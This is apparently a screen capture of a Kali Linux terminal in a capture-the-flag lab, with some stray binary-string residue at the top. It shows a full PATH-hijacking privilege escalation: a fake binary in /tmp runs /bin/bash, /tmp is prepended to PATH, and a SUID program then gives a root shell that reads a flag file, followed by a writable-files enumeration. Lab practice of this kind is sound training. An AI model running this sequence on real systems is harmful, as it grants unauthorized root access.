 File Machine View Input Devices Help
qterminal
11:47 PM
kali@kali: ~
File Actions Edit View Help
C_2.2.5__cxa_finalize@GLIBC_2.2.5.symtab.strtab.shstrtab.interp.note.gnu.build-id.note.ABI-tag.gnu.hash.dynsym.dynstr.gnu.version.g
nu.version_r.rela.dyn.rela.plt.init.plt.got.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.got.plt.data.bss.c
$ cd ..
$ cd ..
$ cd tmp
$ ls
snap.lxd
systemd-private-22cdb99bf42a4b25bd02a462e0d31ddf-systemd-logind.service-EWsQFf
systemd-private-22cdb99bf42a4b25bd02a462e0d31ddf-systemd-resolved.service-dRVy0h
systemd-private-22cdb99bf42a4b25bd02a462e0d31ddf-systemd-timesyncd.service-VGR6mg
$ echo "/bin/bash" > thm
$ chmod 777 thm
$  ls -l thm
-rwxrwxrwx 1 karen karen 10 Jul 29 03:42 thm
$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
$ export PATH=/tmp:$PATH
$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
$ cd ..
$ cd home
$ ls
matt murdoch ubuntu
$ cd murdoch
$ ls
test thm.py
$ ./test
root@ip-10-10-156-50:/home/murdoch# ls
test thm.py
root@ip-10-10-156-50:/home/murdoch# cd ..
root@ip-10-10-156-50:/home# ls
matt murdoch ubuntu
root@ip-10-10-156-50:/home# cd matt
root@ip-10-10-156-50:/home/matt# ls
flag6.txt
root@ip-10-10-156-50:/home/matt# cat flag6.txt
THM-736628929
root@ip-10-10-156-50:/home/matt# find / -writable 2>/dev/null | cut -d "/" -f 2,3 | grep -v proc | sort -u
THIS IS
THE WAY